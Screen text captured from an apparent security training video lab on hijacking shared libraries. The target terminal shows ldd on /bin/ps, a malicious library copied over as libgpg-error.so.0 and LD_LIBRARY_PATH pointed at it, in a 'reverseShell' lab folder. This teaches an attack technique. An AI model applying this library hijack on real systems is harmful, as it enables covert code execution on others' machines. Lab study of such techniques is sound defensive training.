 18:16
*hijackSharedLibrary.xopp - Xournal++
File Edit View Navigation Journal Tools Plugin Help
6
7
8
Hijacking Shared Libraries
Setting Up the Environment
- rename our malicious `.so` file to match the target library
- configure the `LD_LIBRARY_PATH` to point to the location of our malicious library
cd ~/Labs/reverseShell/sharedLibraries/ps
export LD_LIBRARY_PATH=~/Labs/reverseShell/sharedLibraries/ps
cp libmylibrary.so libgpg-error.so.0
ATTACKER MACHINE
File Actions Edit View Help
RX packets 540022 bytes 1144484651 (1.0 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 540022 bytes 1144484651 (1.0 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(msbit㉿server)-[~]
$
(msbit㉿server)-[~]
$
(msbit㉿server)-[~]
$
Target [Running] - Oracle VM VirtualBox
student@target: ~/Labs/reverseShell/sharedLibraries/ps
18:16
student@target:~/Labs/reverseShell/sharedLibraries/ps$ ldd /bin/ps
linux-vdso.so.1 => (0x00007fff2cd42000)
libprocps.so.4 => /lib/x86_64-linux-gnu/libprocps.so.4 (0x00007f24dc4ba000)
libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f24dc2b6000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f24dbeec000)
libsystemd.so.0 => /lib/x86_64-linux-gnu/libsystemd.so.0 (0x00007f24dc869000)
/lib64/ld-linux-x86-64.so.2 (0x00007f24dc6e1000)
libselinux.so.1 => /lib/x86_64-linux-gnu/libselinux.so.1 (0x00007f24dbcca000)
librt.so.1 => /lib/x86_64-linux-gnu/librt.so.1 (0x00007f24dbac2000)
liblzma.so.5 => /lib/x86_64-linux-gnu/liblzma.so.5 (0x00007f24db8a0000)
libgcrypt.so.20 => /lib/x86_64-linux-gnu/libgcrypt.so.20 (0x00007f24db5bf000)
libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007f24db3a2000)
libpcre.so.3 => /lib/x86_64-linux-gnu/libpcre.so.3 (0x00007f24db132000)
libgpg-error.so.0 => /lib/x86_64-linux-gnu/libgpg-error.so.0 (0x00007f24daf1e000)
student@target:~/Labs/reverseShell/sharedLibraries/ps$ ll
total 28
drwxrwxr-x 2 student student 4096 Jun 28 18:13 ./
drwxrwxr-x 3 student student 4096 Jun 28 10:55 ../
-rwxrwxr-x 1 student student 8280 Jun 28 18:13 libmylibrary.so*
-rw-rw-r-- 1 student student 316 Jun 28 18:11 mylibrary.c
-rw-rw-r-- 1 student student 2064 Jun 28 18:12 mylibrary.o
student@target:~/Labs/reverseShell/sharedLibraries/ps$ cp libmylibrary.so libgpg-error.so.0
student@target:~/Labs/reverseShell/sharedLibraries/ps$ ll
total 40
drwxrwxr-x 2 student student 4096 Jun 28 18:15 ./
drwxrwxr-x 3 student student 4096 Jun 28 10:55 ../
-rwxrwxr-x 1 student student 8280 Jun 28 18:15 libgpg-error.so.0*
-rwxrwxr-x 1 student student 8280 Jun 28 18:13 libmylibrary.so*
-rw-rw-r-- 1 student student 316 Jun 28 18:11 mylibrary.c
-rw-rw-r-- 1 student student 2064 Jun 28 18:12 mylibrary.o
student@target:~/Labs/reverseShell/sharedLibraries/ps$ export LD_LIBRARY_PATH=~/Labs/reverseShel
l/sharedLibraries/ps
student@target:~/Labs/reverseShell/sharedLibraries/ps$